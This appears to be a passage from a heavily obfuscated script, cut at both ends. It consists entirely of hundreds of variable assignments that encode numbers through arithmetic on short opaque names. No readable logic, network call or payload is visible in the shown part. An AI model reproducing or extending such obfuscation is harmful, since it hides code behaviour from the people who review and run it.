YH*YH+YH*YH*YH,zp=dH+RU*YH+dH*YH*YH+YH*YH*YH,hq=mJ+hg*YH+OA*YH*YH+YH*YH*YH,UQ=K7+dH*YH+RU*YH*YH+YH*YH*YH,nG=RU+dH*YH+YH*YH+YH*YH*YH,NZ=hg+K7*YH+YH*YH+YH*YH*YH,OC=RU+K7*YH+hg*YH*YH+YH*YH*YH,Ac=K7+RU*YH+RU*YH*YH,jv=b7+b7*YH+OA*YH*YH+YH*YH*YH,F0=OA+YH+HV*YH*YH,vd=HV+b7*YH+YH*YH+YH*YH*YH,Jm=dH+K7*YH+K7*YH*YH,gf=OA+b7*YH+RU*YH*YH,Fq=b7+b7*YH+M7*YH*YH+YH*YH*YH,fV=RU+dH*YH+OA*YH*YH,DO=CF+K7*YH+OA*YH*YH+YH*YH*YH,lb=dH+hg*YH+OA*YH*YH,RS=RU+OA*YH+M7*YH*YH+YH*YH*YH,Dd=hg+K7*YH+OA*YH*YH+YH*YH*YH,sB=OA+dH*YH+M7*YH*YH+YH*YH*YH,hT=OA+HV*YH+OA*YH*YH+YH*YH*YH,IT=M7+HV*YH+YH*YH+YH*YH*YH,pb=CF+HV*YH+b7*YH*YH+YH*YH*YH,kF=RU+mJ*YH+K7*YH*YH,VL=RU+RU*YH,Y0=OA+OA*YH+b7*YH*YH+YH*YH*YH,BP=M7+dH*YH+OA*YH*YH,Q0=mJ+b7*YH+M7*YH*YH+YH*YH*YH,Tm=mJ+HV*YH+YH*YH+YH*YH*YH,nQ=OA+b7*YH+hg*YH*YH,MV=K7+hg*YH+K7*YH*YH+YH*YH*YH,TP=hg+dH*YH+RU*YH*YH,n0=HV+mJ*YH+OA*YH*YH+YH*YH*YH,XY=HV+OA*YH+hg*YH*YH+YH*YH*YH,UB=HV+K7*YH+OA*YH*YH+YH*YH*YH,Ch=hg+hg*YH+OA*YH*YH,BV=mJ+HV*YH+RU*YH*YH,ES=dH+b7*YH+K7*YH*YH+YH*YH*YH,JO=mJ+HV*YH+HV*YH*YH+YH*YH*YH,dW=K7+mJ*YH+mJ*YH*YH+YH*YH*YH,AP=dH+HV*YH+dH*YH*YH+YH*YH*YH,XG=M7+mJ*YH+RU*YH*YH+YH*YH*YH,Lq=hg+HV*YH+OA*YH*YH+YH*YH*YH,gd=K7+YH+YH*YH+YH*YH*YH,sx=CF+K7*YH+b7*YH*YH+YH*YH*YH,RP=hg+hg*YH+b7*YH*YH,IC=K7+RU*YH+RU*YH*YH+YH*YH*YH,QC=RU+HV*YH+K7*YH*YH+YH*YH*YH,Kz=b7+dH*YH+K7*YH*YH+YH*YH*YH,cc=M7+YH+HV*YH*YH,hJ=HV+OA*YH+RU*YH*YH,Hm=RU+HV*YH+hg*YH*YH+YH*YH*YH,NH=dH+dH*YH+OA*YH*YH,UU=dH+RU*YH+YH*YH+YH*YH*YH,hQ=dH+YH+RU*YH*YH+YH*YH*YH,vJ=OA+hg*YH+K7*YH*YH+YH*YH*YH,Sq=mJ+dH*YH+RU*YH*YH+YH*YH*YH,fK=K7+b7*YH,WL=M7+K7*YH+OA*YH*YH+YH*YH*YH,pf=mJ+YH+OA*YH*YH+RU*YH*YH*YH+hg*YH*YH*YH*YH,px=OA+M7*YH+OA*YH*YH,CO=RU+K7*YH+dH*YH*YH+YH*YH*YH,GG=RU+YH+dH*YH*YH+YH*YH*YH,rp=hg+b7*YH+RU*YH*YH,Zm=CF+OA*YH+YH*YH+YH*YH*YH,B1=HV+OA*YH,FW=dH+OA*YH+K7*YH*YH+YH*YH*YH,hS=M7+OA*YH+OA*YH*YH+YH*YH*YH,J1=hg+OA*YH+YH*YH,qQ=hg+RU*YH+K7*YH*YH+YH*YH*YH,QL=OA+OA*YH+YH*YH+YH*YH*YH,nU=K7+dH*YH+b7*YH*YH,Kp=dH+M7*YH+dH*YH*YH+YH*YH*YH,cB=CF+RU*YH+OA*YH*YH+YH*YH*YH,Vm=OA+b7*YH+M7*YH*YH+YH*YH*YH,Rm=OA+K7*YH+YH*YH+YH*YH*YH,dQ=CF+K7*YH+RU*YH*YH+YH*YH*YH,fT=mJ+mJ*YH+OA*YH*YH,EY=b7+HV*YH+hg*YH*YH,dG=OA+YH+dH*YH*YH+YH*YH*YH,Bb=RU+RU*YH+hg*YH*YH,tC=hg+dH*YH+RU*YH*YH+YH*YH*YH,kt=K7+K7*YH+RU*YH*YH,cG=b7+M7*YH+OA*YH*YH,Sg=RU+dH*YH+YH*YH,tO=OA+YH+b7*YH*YH+YH*YH*YH,z0=dH+HV*YH+hg*YH*YH+YH*YH*YH,UH=M7+HV*YH+b7*YH*YH+YH*YH*YH,NQ=M7+dH*YH+dH*YH*YH+YH*YH*YH,IU=b7+mJ*YH+YH*YH+YH*YH*YH,fZ=hg+HV*YH+hg*YH*YH+YH*YH*YH,Ig=CF+M7*YH+b7*YH*YH,Kd=hg+hg*YH+YH*YH+YH*YH*YH,q=K7+dH*YH+YH*YH,VB=M7+hg*YH+RU*YH*YH+YH*YH*YH,Qx=M7+K7*YH+hg*YH*YH,pP=M7+mJ*YH+hg*YH*YH,tq=HV+hg*YH+dH*YH*YH+YH*YH*YH,vF=HV+dH*YH+OA*YH*YH,dC=dH+HV*YH+b7*YH*YH+YH*YH*YH,RT=dH+YH+HV*YH*YH+YH*YH*YH,kB=hg+K7*YH+b7*YH*YH+YH*YH*YH,pS=OA+mJ*YH+dH*YH*YH+YH*YH*YH,Rt=HV+OA*YH+M7*YH*YH,XC=mJ+OA*YH+K7*YH*YH+YH*YH*YH,Ft=OA+K7*YH,Ub=RU+OA*YH+RU*YH*YH+YH*YH*YH,ZL=M7+K7*YH+b7*YH*YH+YH*YH*YH,jL=dH+M7*YH+HV*YH*YH+YH*YH*YH,f0=OA+OA*YH+hg*YH*YH+YH*YH*YH,jQ=b7+OA*YH+YH*YH,GK=dH+K7*YH+OA*YH*YH,Lv=K7+mJ*YH+RU*YH*YH,Wg=hg+YH+HV*YH*YH,EZ=RU+OA*YH+hg*YH*YH+YH*YH*YH,wY=hg+YH,YC=dH+M7*YH+YH*YH,tg=dH+M7*YH+b7*YH*YH,RH=HV+RU*YH+hg*YH*YH,ST=CF+hg*YH+dH*YH*YH+YH*YH*YH,AC=b7+HV*YH+OA*YH*YH+YH*YH*YH,TS=RU+RU*YH+b7*YH*YH+YH*YH*YH,Ev=M7+K7*YH+dH*YH*YH+YH*YH*YH,cH=RU+OA*YH+OA*YH*YH,rZ=M7+YH+dH*YH*YH+YH*YH*YH,KG=hg+OA*YH+OA*YH*YH,xc=b7+b7*YH+RU*YH*YH,Ug=b7+YH+HV*YH*YH,Fv=CF+OA*YH+hg*YH*YH,KZ=HV+mJ*YH+dH*YH*YH+YH*YH*YH,zq=HV+K7*YH+YH*YH,Td=OA+HV*YH+YH*YH+YH*YH*YH,rm=dH+mJ*YH+RU*YH*YH+YH*YH*YH,wQ=mJ+K7*YH+hg*YH*YH+YH*YH*YH,rQ=K7+K7*YH+HV*YH*YH,OQ=OA+OA*YH+HV*YH*YH+YH*YH*YH,lL=mJ+YH+b7*YH*YH+YH*YH*YH,m1=mJ+b7*YH,NG=HV+OA*YH+dH*YH*YH+YH*YH*YH,Md=dH+hg*YH+K7*YH*YH+YH*YH*YH,DB=CF+OA*YH+K7*YH*YH+YH*YH*YH,Qd=OA+RU*YH+hg*YH*YH+YH*YH*YH,kf=K7+b7*YH+b7*YH*YH+YH*YH*YH,QS=CF+dH*YH+YH*YH+YH*YH*YH,mZ=b7+M7*YH+K7*YH*YH+YH*YH*YH,Qf=K7+YH+mJ*YH*YH,Tp=dH+K7*YH+OA*YH*YH+YH*YH*YH,gO=CF+M7*YH+dH*YH*YH+YH*YH*YH,tb=hg+HV*YH+YH*YH+YH*YH*YH,Pp=K7+hg*YH+dH*YH*YH+YH*YH*YH,Xv=HV+M7*YH+dH*YH*YH+YH*YH*YH,CJ=CF+RU*YH,lT=dH+OA*YH+b7*YH*YH+YH*YH*YH,Oc=hg+K7*YH+OA*YH*YH,sG=hg+OA*YH+YH*YH+YH*YH*YH,Od=b7+M7*YH+M7*YH*YH+YH*YH*YH,fJ=OA+HV*YH+RU*YH*YH,hv=HV+YH+YH*YH+YH*YH*YH,cq=CF+hg*YH+K7*YH*YH+YH*YH*YH,l7=HV+hg*YH+hg*YH*YH,kv=CF+M7*YH+K7*YH*YH,wC=CF+HV*YH+OA*YH*YH+YH*YH*YH,VJ=OA+hg*YH+HV*YH*YH,YP=OA+dH*YH+K7*YH*YH,Ld=hg+dH*YH+YH*YH+YH*YH*YH,Zz=HV+RU*YH+RU*YH*YH,tB=K7+HV*YH+dH*YH*YH+YH*YH*YH,fB=K7+mJ*YH+OA*YH*YH+YH*YH*YH,PS=HV+K7*YH+dH*YH*YH+YH*YH*YH,Aq=K7+HV*YH+YH*YH+YH*YH*YH,Lt=hg+OA*YH+dH*YH*YH+YH*YH*YH,MH=b7+mJ*YH+b7*YH*YH,VO=dH+dH*YH+hg*YH*YH+YH*YH*YH,cp=K7+dH*YH+OA*YH*YH+YH*YH*YH,wt=HV+OA*YH+YH*YH,GA=CF+b7*YH+b7*YH*YH,Dq=M7+M7*YH+K7*YH*YH+YH*YH*YH,ZS=dH+mJ*YH+dH*YH*YH+YH*YH*YH,PZ=dH+M7*YH+YH*YH+YH*YH*YH,vG=hg+mJ*YH+OA*YH*YH,GV=K7+hg*YH+HV*YH*YH,CQ=CF+b7*YH+RU*YH*YH+YH*YH*YH,Vg=hg+YH+b7*YH*YH+YH*YH*YH,WZ=b7+b7*YH+K7*YH*YH+YH*YH*YH,lS=K7+RU*YH+YH*YH+YH*YH*YH,T7=b7+HV*YH+YH*YH,Km=b7+hg*YH+HV*YH*YH+YH*YH*YH,IZ=M7+b7*YH+OA*YH*YH+YH*YH*YH,dZ=hg+mJ*YH+dH*YH*YH+YH*YH*YH,CH=b7+K7*YH+dH*YH*YH+YH*YH*YH,YO=hg+K7*YH+hg*YH*YH+YH*YH*YH,SF=hg+YH+mJ*YH*YH,gq=mJ+RU*YH,vb=OA+YH+YH*YH+YH*YH*YH,WC=OA+b7*YH+K7*YH*YH+YH*YH*YH,UT=M7+hg*YH+HV*YH*YH+YH*YH*YH,ZT=HV+M7*YH+YH*YH+YH*YH*YH,TT=OA+OA*YH+hg*YH*YH,wb=RU+dH*YH+dH*YH*YH+YH*YH*YH,xz=M7+RU*YH+b7*YH*YH+YH*YH*YH,bW=b7+YH+dH*YH*YH+YH*YH*YH,vT=M7+mJ*YH+HV*YH*YH+YH*YH*YH,pm=dH+K7*YH+mJ*YH*YH+YH*YH*YH,qC=M7+dH*YH+b7*YH*YH+YH*YH*YH,Bm=dH+OA*YH+OA*YH*YH,hC=hg+dH*YH+HV*YH*YH+YH*YH*YH,kp=hg+dH*YH+K7*YH*YH,YY=HV+YH+K7*YH*YH,Yv=OA+b7*YH+OA*YH*YH+YH*YH*YH,Um=K7+dH*YH+b7*YH*YH+YH*YH*YH,Wv=b7+OA*YH+YH*YH+YH*YH*YH,bd=dH+M7*YH+K7*YH*YH+YH*YH*YH,nC=mJ+K7*YH+K7*YH*YH+YH*YH*YH,pC=hg+K7*YH+K7*YH*YH,HG=b7+dH*YH+K7*YH*YH,Nd=M7+M7*YH+YH*YH+YH*YH*YH,gv=K7+mJ*YH+YH*YH+YH*YH*YH,xY=RU+YH+OA*YH*YH+YH*YH*YH,pA=RU+mJ*YH+b7*YH*YH+hg*YH*YH*YH+hg*YH*YH*YH*YH,tZ=RU+OA*YH+mJ*YH*YH+YH*YH*YH,Av=OA+hg*YH+b7*YH*YH,tA=mJ+K7*YH+OA*YH*YH,mC=CF+OA*YH+b7*YH*YH+YH*YH*YH,GZ=HV+K7*YH+HV*YH*YH+YH*YH*YH,SW=dH+M7*YH+b7*YH*YH+YH*YH*YH,vK=RU+OA*YH+YH*YH+YH*YH*YH,cY=hg+hg*YH+K7*YH*YH,XT=CF+mJ*YH+RU*YH*YH+YH*YH*YH,Dp=hg+RU*YH+b7*YH*YH+YH*YH*YH,JG=HV+YH+K7*YH*YH+YH*YH*YH,Gf=K7+M7*YH+K7*YH*YH,cT=b7+YH+YH*YH+YH*YH*YH,Pf=K7+OA*YH+hg*YH*YH,vp=RU+dH*YH+OA*YH*YH+YH*YH*YH,zt=CF+hg*YH+M7*YH*YH,Pz=RU+M7*YH+YH*YH,qW=mJ+K7*YH+b7*YH*YH+YH*YH*YH,wO=CF+K7*YH+HV*YH*YH,SJ=HV+YH+hg*YH*YH+YH*YH*YH,T0=CF+mJ*YH+YH*YH+YH*YH*YH,Nb=HV+HV*YH+K7*YH*YH+YH*YH*YH,Eb=hg+YH+RU*YH*YH+YH*YH*YH,jS=M7+YH+YH*YH+YH*YH*YH,UZ=mJ+OA*YH+b7*YH*YH+YH*YH*YH,Ux=b7+K7*YH+K7*YH*YH+YH*YH*YH,GC=dH+b7*YH+b7*YH*YH+YH*YH*YH,wK=mJ+b7*YH+YH*YH,nL=mJ+hg*YH+dH*YH*YH+YH*YH*YH,fv=RU+RU*YH+OA*YH*YH+YH*YH*YH,Tv=K7+b7*YH+HV*YH*YH+YH*YH*YH,G0=OA+HV*YH+K7*YH*YH,Bc=mJ+b7*YH+RU*YH*YH,DC=mJ+b7*YH+OA*YH*YH+YH*YH*YH,JA=HV+HV*YH+b7*YH*YH,jG=dH+hg*YH+dH*YH*YH+YH*YH*YH,zF=K7+K7*YH+b7*YH*YH,tT=mJ+RU*YH+dH*YH*YH+YH*YH*YH,Vf=b7+b7*YH,Hc=M7+RU*YH+HV*YH*YH,qv=CF+mJ*YH+OA*YH*YH+YH*YH*YH,J0=CF+dH*YH+OA*YH*YH,XS=K7+b7*YH+hg*YH*YH+YH*YH*YH,Tq=HV+OA*YH+M7*YH*YH+YH*YH*YH,lx=OA+K7*YH+K7*YH*YH+YH*YH*YH,VC=dH+RU*YH+M7*YH*YH+YH*YH*YH,xq=HV+OA*YH+RU*YH*YH+YH*YH*YH,JP=RU+b7*YH+b7*YH*YH,AA=M7+YH+hg*YH*YH,Xq=OA+dH*YH+b7*YH*YH+YH*YH*YH,fd=dH+RU*YH+hg*YH*YH+YH*YH*YH,FU=CF+YH+K7*YH*YH,WS=RU+b7*YH+b7*YH*YH+YH*YH*YH,OW=HV+dH*YH+K7*YH*YH+YH*YH*YH,Vd=K7+hg*YH+b7*YH*YH+YH*YH*YH,bA=HV+hg*YH+YH*YH,vf=OA+K7*YH+OA*YH*YH,vv=RU+RU*YH+RU*YH*YH,Yb=HV+K7*YH+YH*YH+YH*YH*YH,AG=mJ+K7*YH+mJ*YH*YH+YH*YH*YH,mq=HV+RU*YH+K7*YH*YH+YH*YH*YH,kg=dH+YH+b7*YH*YH+YH*YH*YH,Kb=RU+hg*YH+dH*YH*YH+YH*YH*YH,bp=RU+dH*YH+b7*YH*YH,db=HV+b7*YH+RU*YH*YH+YH*YH*YH,OV=M7+HV*YH+K7*YH*YH,BQ=CF+hg*YH+YH*YH,Hp=RU+RU*YH+YH*YH+YH*YH*YH,zC=mJ+OA*YH+OA*YH*YH+YH*YH*YH,gZ=RU+b7*YH+HV*YH*YH+YH*YH*YH,Pb=dH+OA*YH+hg*YH*YH+YH*YH*YH,qZ=HV+hg*YH+OA*YH*YH+YH*YH*YH,Et=b7+M7*YH+HV*YH*YH,XH=RU+HV*YH+YH*YH,JT=CF+YH+RU*YH*YH+YH*YH*YH,O0=CF+K7*YH+OA*YH*YH,C0=CF+hg*YH+hg*YH*YH+YH*YH*YH,gG=dH+hg*YH+RU*YH*YH,rU=M7+mJ*YH,zG=dH+b7*YH+dH*YH*YH+YH*YH*YH,Zt=M7+YH,qV=OA+b7*YH+dH*YH*YH+YH*YH*YH,Z0=K7+RU*YH+K7*YH*YH+YH*YH*YH,ZU=RU+RU*YH+YH*YH,SL=hg+hg*YH+OA*YH*YH+YH*YH*YH,tH=dH+b7*YH+b7*YH*YH,Jz=dH+RU*YH+YH*YH,Rf=M7+RU*YH+M7*YH*YH,j1=dH+HV*YH+OA*YH*YH,lW=hg+mJ*YH+b7*YH*YH+YH*YH*YH,vQ=CF+YH+b7*YH*YH+YH*YH*YH,MZ=hg+OA*YH+b7*YH*YH+YH*YH*YH,OB=M7+hg*YH+M7*YH*YH+YH*YH*YH,jd=dH+YH+dH*YH*YH+YH*YH*YH,vL=RU+M7*YH+HV*YH*YH,pq=CF+b7*YH+K7*YH*YH+YH*YH*YH,NU=b7+dH*YH+hg*YH*YH+YH*YH*YH,VP=hg+dH*YH+b7*YH*YH,wG=mJ+HV*YH,sL=HV+OA*YH+b7*YH*YH+YH*YH*YH,VF=b7+hg*YH,Em=CF+mJ*YH+HV*YH*YH+YH*YH*YH,Gm=hg+YH+RU*YH*YH,XB=mJ+dH*YH+HV*YH*YH+YH*YH*YH,bG=OA+K7*YH+OA*YH*YH+YH*YH*YH,x7=hg+hg*YH,AB=CF+hg*YH+RU*YH*YH+YH*YH*YH,fp=dH+RU*YH+K7*YH*YH+YH*YH*YH,Hb=hg+b7*YH+M7*YH*YH+YH*YH*YH,GW=K7+K7*YH+b7*YH*YH+YH*YH*YH,Uz=M7+OA*YH,Gv=CF+K7*YH+YH*YH,l0=OA+YH+hg*YH*YH+YH*YH*YH,FJ=CF+HV*YH+M7*YH*YH,vq=CF+YH+K7*YH*YH+YH*YH*YH,q7=hg+HV*YH+YH*YH,nB=b7+RU*YH+YH*YH,sq=hg+dH*YH+M7*YH*YH+YH*YH*YH,VS=OA+dH*YH+HV*YH*YH+YH*YH*YH,DS=K7+mJ*YH+dH*YH*YH+YH*YH*YH,rB=dH+HV*YH+OA*YH*YH+YH*YH*YH,Xh=hg+b7*YH+hg*YH*YH,v7=K7+K7*YH+OA*YH*YH+YH*YH*YH,hA=K7+YH+HV*YH*YH,Xt=b7+mJ*YH+YH*YH,Lx=b7+dH*YH+HV*YH*YH+YH*YH*YH,MC=RU+YH+b7*YH*YH+YH*YH*YH,MU=OA+YH+hg*YH*YH,Hd=hg+hg*YH+M7*YH*YH+YH*YH*YH,nt=b7+YH+b7*YH*YH,dp=M7+HV*YH+OA*YH*YH+YH*YH*YH,BT=RU+K7*YH+YH*YH+YH*YH*YH,jP=b7+OA*YH+hg*YH*YH,FB=OA+mJ*YH+hg*YH*YH+YH*YH*YH,SG=K7+YH+hg*YH*YH+YH*YH*YH,I=OA+M7*YH,fx=hg+HV*YH+dH*YH*YH+YH*YH*YH,KC=dH+b7*YH+HV*YH*YH+YH*YH*YH,jm=M7+M7*YH+YH*YH,TL=b7+dH*YH+YH*YH+YH*YH*YH,WA=CF+YH+b7*YH*YH,Nq=M7+b7*YH+HV*YH*YH,vC=HV+mJ*YH+b7*YH*YH+YH*YH*YH,wJ=dH+hg*YH,FO=hg+HV*YH+b7*YH*YH+YH*YH*YH,AV=M7+M7*YH+b7*YH*YH+YH*YH*YH,WU=HV+b7*YH,Gt=dH+YH+YH*YH,EO=M7+YH+b7*YH*YH+YH*YH*YH,Gd=HV+M7*YH+b7*YH*YH+YH*YH*YH,DW=b7+OA*YH+b7*YH*YH+YH*YH*YH,Rd=OA+dH*YH+YH*YH+YH*YH*YH,Qq=M7+OA*YH+RU*YH*YH+YH*YH*YH,Ab=M7+mJ*YH+M7*YH*YH+YH*YH*YH,pB=CF+hg*YH+b7*YH*YH+YH*YH*YH,KW=CF+K7*YH+K7*YH*YH+YH*YH*YH,hW=RU+mJ*YH+K7*YH*YH+YH*YH*YH,MQ=M7+YH+HV*YH*YH+YH*YH*YH,NC=M7+RU*YH+RU*YH*YH+YH*YH*YH,RL=M7+HV*YH+M7*YH*YH,mm=RU+K7*YH+OA*YH*YH+YH*YH*YH,pQ=dH+mJ*YH+K7*YH*YH+YH*YH*YH,Ox=HV+mJ*YH+K7*YH*YH+YH*YH*YH,Ex=HV+b7*YH+b7*YH*YH,XQ=M7+OA*YH+b7*YH*YH+YH*YH*YH,Gg=RU+hg*YH+hg*YH*YH,Lz=CF+K7*YH+mJ*YH*YH,Sv=OA+mJ*YH+b7*YH*YH+YH*YH*YH,tf=M7+b7*YH+b7*YH*YH,rG=mJ+OA*YH+YH*YH+YH*YH*YH,Wb=hg+K7*YH+dH*YH*YH+YH*YH*YH,Hz=CF+RU*YH+hg*YH*YH,XP=K7+b7*YH+YH*YH,S0=RU+YH+HV*YH*YH+YH*YH*YH,qL=b7+K7*YH+mJ*YH*YH+YH*YH*YH,Ep=M7+K7*YH+YH*YH+YH*YH*YH,cF=dH+b7*YH+YH*YH+YH*YH*YH,Nv=b7+HV*YH+K7*YH*YH+YH*YH*YH,wS=CF+OA*YH+hg*YH*YH+YH*YH*YH,xd=mJ+YH+K7*YH*YH+YH*YH*YH,th=dH+b7*YH,kC=OA+RU*YH+b7*YH*YH+YH*YH*YH,wm=RU+mJ*YH+HV*YH*YH+YH*YH*YH,VQ=OA+M7*YH+YH*YH+YH*YH*YH,qP=HV+mJ*YH+YH*YH,SC=OA+M7*YH+K7*YH*YH+YH*YH*YH,dO=b7+M7*YH+OA*YH*YH+YH*YH*YH,Jb=K7+RU*YH+OA*YH*YH+YH*YH*YH,EF=CF+YH,fO=hg+RU*YH+HV*YH*YH+YH*YH*YH,JW=mJ+M7*YH+b7*YH*YH+YH*YH*YH,Dx=b7+RU*YH+RU*YH*YH+YH*YH*YH,HC=RU+RU*YH+K7*YH*YH+YH*YH*YH,gH=mJ+hg*YH+YH*YH,W7=RU+OA*YH+YH*YH,TG=hg+M7*YH+dH*YH*YH+YH*YH*YH,fb=CF+b7*YH+OA*YH*YH+YH*YH*YH,fU=OA+OA*YH,NP=mJ+dH*YH+K7*YH*YH,pW=HV+K7*YH+M7*YH*YH+YH*YH*YH,kS=RU+YH+hg*YH*YH+YH*YH*YH,mL=HV+HV*YH+YH*YH+YH*YH*YH,IB=CF+YH+hg*YH*YH+YH*YH*YH,Rv=mJ+YH+YH*YH+YH*YH*YH,vO=K7+b7*YH+RU*YH*YH+YH*YH*YH,gQ=OA+M7*YH+hg*YH*YH+YH*YH*YH,zb=CF+HV*YH+K7*YH*YH+YH*YH*YH,EB=OA+hg*YH+hg*YH*YH+YH*YH*YH,UC=CF+dH*YH+hg*YH*YH+YH*YH*YH,Bp=RU+b7*YH+dH*YH*YH+YH*YH*YH,wB=dH+hg*YH+YH*YH+YH*YH*YH,RK=M7+HV*YH+YH*YH,gC=RU+M7*YH+K7*YH*YH+YH*YH*YH,vm=CF+HV*YH+hg*YH*YH+YH*YH*YH,nT=mJ+mJ*YH+dH*YH*YH+YH*YH*YH,GQ=K7+OA*YH+OA*YH*YH+YH*YH*YH,xO=b7+M7*YH+YH*YH+YH*YH*YH,QW=M7+K7*YH+M7*YH*YH+YH*YH*YH,zW=CF+RU*YH+dH*YH*YH+YH*YH*YH,X7=mJ+mJ*YH+mJ*YH*YH,kG=hg+YH+dH*YH*YH+YH*YH*YH,Sz=hg+b7*YH+OA*YH*YH,r0=HV+YH+OA*YH*YH+YH*YH*YH,ph=OA+b7*YH,JL=hg+mJ*YH+b7*YH*YH,JQ=OA+b7*YH+RU*YH*YH+YH*YH*YH,zQ=hg+OA*YH+hg*YH*YH+hg*YH*YH*YH+RU*YH*YH*YH*YH,vt=CF+YH+OA*YH*YH,AW=OA+M7*YH+HV*YH*YH+YH*YH*YH,XF=K7+YH+K7*YH*YH,OO=dH+M7*YH+HV*YH*YH,dh=K7+HV*YH+b7*YH*YH,p7=mJ+OA*YH+RU*YH*YH,YJ=b7+RU*YH,xb=mJ+b7*YH+RU*YH*YH+YH*YH*YH,nx=RU+M7*YH+dH*YH*YH+YH*YH*YH,Ym=HV+OA*YH+YH*YH+YH*YH*YH,BB=M7+dH*YH+K7*YH*YH+YH*YH*YH,kP=M7+OA*YH+YH*YH+YH*YH*YH,Qm=RU+HV*YH+HV*YH*YH+YH*YH*YH,Tt=HV+K7*YH+b7*YH*YH,Fd=K7+K7*YH+K7*YH*YH+YH*YH*YH,UJ=CF+hg*YH,AH=b7+K7*YH,BL=mJ+b7*YH+hg*YH*YH+YH*YH*YH,T1=mJ+hg*YH+K7*YH*YH,kL=OA+HV*YH+mJ*YH*YH+YH*YH*YH,LA=CF+b7*YH,bC=RU+mJ*YH+M7*YH*YH+YH*YH*YH,NS=b7+M7*YH+b7*YH*YH+YH*YH*YH,sd=K7+OA*YH+hg*YH*YH+YH*YH*YH,Zf=M7+mJ*YH+K7*YH*YH,JC=dH+OA*YH+K7*YH*YH,Mb=OA+b7*YH+hg*YH*YH+YH*YH*YH,Uq=mJ+hg*YH+K7*YH*YH+YH*YH*YH,kO=K7+M7*YH+dH*YH*YH+YH*YH*YH,OL=b7+RU*YH+OA*YH*YH+YH*YH*YH,rS=b7+OA*YH+dH*YH*YH+YH*YH*YH,CY=OA+HV*YH,pH=K7+b7*YH+hg*YH*YH,NO=HV+HV*YH+dH*YH*YH+YH*YH*YH,Qb=mJ+K7*YH+dH*YH*YH+YH*YH*YH,Ut=b7+K7*YH+OA*YH*YH,V1=HV+M7*YH+mJ*YH*YH,PH=mJ+dH*YH+HV*YH*YH,dL=K7+YH+K7*YH*YH+YH*YH*YH,kq=RU+dH*YH+K7*YH*YH+YH*YH*YH,Yx=b7+dH*YH+RU*YH*YH+YH*YH*YH,fm=K7+dH*YH+K7*YH*YH+YH*YH*YH,F=dH+K7*YH+YH*YH,lZ=M7+M7*YH+RU*YH*YH+YH*YH*YH,ET=CF+HV*YH+YH*YH+YH*YH*YH,wv=M7+dH*YH+HV*YH*YH+YH*YH*YH,q1=dH+hg*YH+K7*YH*YH,Lm=K7+OA*YH+K7*YH*YH+YH*YH*YH,ML=hg+M7*YH+OA*YH*YH+YH*YH*YH,Nx=M7+hg*YH+RU*YH*YH,vA=b7+M7*YH+M7*YH*YH,Yc=HV+b7*YH+OA*YH*YH,Zv=K7+RU*YH+hg*YH*YH,Q7=mJ+K7*YH,rb=dH+OA*YH+HV*YH*YH+YH*YH*YH,pO=b7+K7*YH+hg*YH*YH+YH*YH*YH,m0=CF+dH*YH+K7*YH*YH,VW=dH+OA*YH+M7*YH*YH+YH*YH*YH,Lb=OA+M7*YH+dH*YH*YH+YH*YH*YH,hG=RU+OA*YH+K7*YH*YH+YH*YH*YH,kQ=b7+mJ*YH+OA*YH*YH+YH*YH*YH,tQ=K7+hg*YH+OA*YH*YH+YH*YH*YH,Dv=M7+b7*YH+b7*YH*YH+YH*YH*YH,EG=RU+YH+OA*YH*YH,vV=RU+YH,rd=b7+RU*YH+K7*YH*YH+YH*YH*YH,x0=hg+K7*YH+HV*YH*YH,gK=M7+b7*YH,nb=OA+RU*YH+HV*YH*YH+YH*YH*YH,tG=M7+M7*YH+HV*YH*YH+YH*YH*YH,Up=OA+YH+RU*YH*YH+YH*YH*YH,hZ=b7+M7*YH+RU*YH*YH+YH*YH*YH,Zh=RU+K7*YH+YH*YH,kd=K7+M7*YH+OA*YH*YH+YH*YH*YH,Wd=hg+K7*YH+K7*YH*YH+YH*YH*YH,L0=OA+RU*YH+OA*YH*YH+YH*YH*YH,vx=OA+dH*YH+OA*YH*YH,OT=dH+hg*YH+RU*YH*YH+YH*YH*YH,zL=dH+mJ*YH+hg*YH*YH+YH*YH*YH,Mg=mJ+RU*YH+hg*YH*YH,xZ=K7+HV*YH+RU*YH*YH+YH*YH*YH,Np=hg+b7*YH+OA*YH*YH+YH*YH*YH,cC=RU+YH+M7*YH*YH+YH*YH*YH,nq=OA+K7*YH+b7*YH*YH+YH*YH*YH,Jq=M7+YH+OA*YH*YH+YH*YH*YH,AF=mJ+b7*YH+HV*YH*YH,Ob=OA+b7*YH+mJ*YH*YH+YH*YH*YH,zd=M7+HV*YH+hg*YH*YH+YH*YH*YH,pT=HV+b7*YH+M7*YH*YH+YH*YH*YH,fP=M7+K7*YH+mJ*YH*YH,Tx=OA+hg*YH+OA*YH*YH+YH*YH*YH,TO=HV+hg*YH+K7*YH*YH+YH*YH*YH,bS=CF+mJ*YH+b7*YH*YH+YH*YH*YH,Eq=RU+mJ*YH+OA*YH*YH+YH*YH*YH,bm=mJ+YH+dH*YH*YH+YH*YH*YH,OJ=M7+RU*YH+hg*YH*YH,pL=hg+RU*YH+YH*YH+YH*YH*YH,Lp=M7+M7*YH+OA*YH*YH+YH*YH*YH,Bg=dH+OA*YH+b7*YH*YH,L=M7+K7*YH+K7*YH*YH,hb=dH+K7*YH+dH*YH*YH+YH*YH*YH,Uc=HV+OA*YH+K7*YH*YH+YH*YH*YH,np=dH+dH*YH+OA*YH*YH+YH*YH*YH,Vq=hg+mJ*YH+K7*YH*YH+YH*YH*YH,sH=dH+K7*YH+mJ*YH*YH,cW=RU+dH*YH+b7*YH*YH+YH*YH*YH,bQ=K7+RU*YH+hg*YH*YH+YH*YH*YH,bv=RU+mJ*YH+YH*YH+YH*YH*YH,Xx=b7+RU*YH+HV*YH*YH+YH*YH*YH,jH=hg+K7*YH,NT=dH+hg*YH+hg*YH*YH+YH*YH*YH,sC=M7+OA*YH+dH*YH*YH+YH*YH*YH,IS=b7+b7*YH+dH*YH*YH+YH*YH*YH,EW=dH+mJ*YH+OA*YH*YH+YH*YH*YH,cO=b7+b7*YH+HV*YH*YH+YH*YH*YH,YG=OA+b7*YH+HV*YH*YH+YH*YH*YH,B0=OA+K7*YH+mJ*YH*YH+YH*YH*YH,bO=OA+HV*YH+dH*YH*YH+YH*YH*YH,gb=RU+K7*YH+HV*YH*YH+YH*YH*YH,qq=dH+OA*YH+hg*YH*YH,HO=mJ+RU*YH+K7*YH*YH+YH*YH*YH,xS=RU+hg*YH+HV*YH*YH+YH*YH*YH,pZ=RU+HV*YH+M7*YH*YH+YH*YH*YH,UA=mJ+YH+b7*YH*YH,sp=RU+b7*YH+OA*YH*YH+YH*YH*YH,UL=K7+M7*